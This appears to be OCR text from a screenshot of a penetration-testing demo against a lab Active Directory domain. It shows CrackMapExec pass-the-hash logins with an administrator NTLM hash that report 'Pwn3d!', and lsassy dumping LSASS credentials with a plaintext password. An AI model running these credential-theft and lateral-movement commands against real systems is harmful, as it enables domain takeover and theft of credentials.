 Active Directory Users and Computers
File Action View Help
Active Directory U
Saved Queries
briflyworld.co
Search Desktop
sevminsec@bf-kali: ~
.7.100_2022-12-15_133456.ntds of which 229 were added to the database
┌──(sevminsec bf-kali)-[~]
└─$ /opt/cme-ubu/cme smb 10.0.7.100 -u tommy
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
SMB 10.0.7.100 445 BF-DC01 [*] Windows 10.0 Build 17763 x64 (name:BF-DC01) (domain:briflyworld.
com) (signing:True) (SMBv1:False)
┌──(sevminsec bf-kali)-[~]
└─$
┌──(sevminsec bf-kali)-[~]
└─$
┌──(sevminsec bf-kali)-[~]
└─$ /opt/cme-ubu/cme smb 10.0.7.100 -u administrator -H f77d44571555936f3a3b77b938b8d94c
SMB 10.0.7.100 445 BF-DC01 [*] Windows 10.0 Build 17763 x64 (name:BF-DC01) (domain:briflyworld.
com) (signing:True) (SMBv1:False)
SMB 10.0.7.100 445 BF-DC01 [+] briflyworld.com\administrator:f77d44571555936f3a3b77b938b8d94c (
Pwn3d!)
┌──(sevminsec bf-kali)-[~]
└─$ lsassy -d briflyworld.com -u brifly -p WindyTube2022! 10.0.7.10
[+] 10.0.7.10 Authentication successful
[+] 10.0.7.10 Lsass dumped in C:\Windows\Temp\lHF9aT.csv
12/15/2022